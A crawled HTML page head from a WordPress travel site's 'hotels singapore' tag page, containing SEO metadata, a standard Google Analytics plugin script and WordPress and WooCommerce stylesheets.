

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onemorebooking.com/tag/hotels-singapore/
body_size: 133270
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onemorebooking.com/xmlrpc.php" />

<title>hotels singapore - One More Booking</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="7HUWKJh-Pl3AuVsYKryNfZEzR64c9rdffRsCkbT2KcU" />
	<link rel="canonical" href="https://onemorebooking.com/tag/hotels-singapore/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/onemorebooking.com\/tag\/hotels-singapore\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/onemorebooking.com#listItem","position":1,"name":"Home","item":"https:\/\/onemorebooking.com","nextItem":{"@type":"ListItem","@id":"https:\/\/onemorebooking.com\/tag\/hotels-singapore\/#listItem","name":"hotels singapore"}},{"@type":"ListItem","@id":"https:\/\/onemorebooking.com\/tag\/hotels-singapore\/#listItem","position":2,"name":"hotels singapore","previousItem":{"@type":"ListItem","@id":"https:\/\/onemorebooking.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/onemorebooking.com\/tag\/hotels-singapore\/#collectionpage","url":"https:\/\/onemorebooking.com\/tag\/hotels-singapore\/","name":"hotels singapore - One More Booking","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/onemorebooking.com\/#website"},"breadcrumb":{"@id":"https:\/\/onemorebooking.com\/tag\/hotels-singapore\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/onemorebooking.com\/#person","name":"Travel 360","image":{"@type":"ImageObject","@id":"https:\/\/onemorebooking.com\/tag\/hotels-singapore\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/e7716641928a8ad9de341cd90284311db977e31eba7805b7621c5f1564af7eb7?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Travel 360"}},{"@type":"WebSite","@id":"https:\/\/onemorebooking.com\/#website","url":"https:\/\/onemorebooking.com\/","name":"Awesome Travel","description":"Amazing Tourist Attraction Guide","inLanguage":"en-US","publisher":{"@id":"https:\/\/onemorebooking.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="One More Booking &raquo; Feed" href="https://onemorebooking.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="One More Booking &raquo; Comments Feed" href="https://onemorebooking.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One More Booking &raquo; hotels singapore Tag Feed" href="https://onemorebooking.com/tag/hotels-singapore/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y9201TCJ22"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/onemorebooking.com\/tag\/hotels-singapore\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y9201TCJ22',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y9201TCJ22', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='viomag-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='viomag-style-css' href='https://onemorebooking.com/wp-content/themes/viomag/style.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='viomag-widgets-fp-styles-css' href='https://onemorebooking.com/wp-content/themes/viomag/css/widgets-fp-styles.css?ver=1.4.8' type='text/css' media='all' />
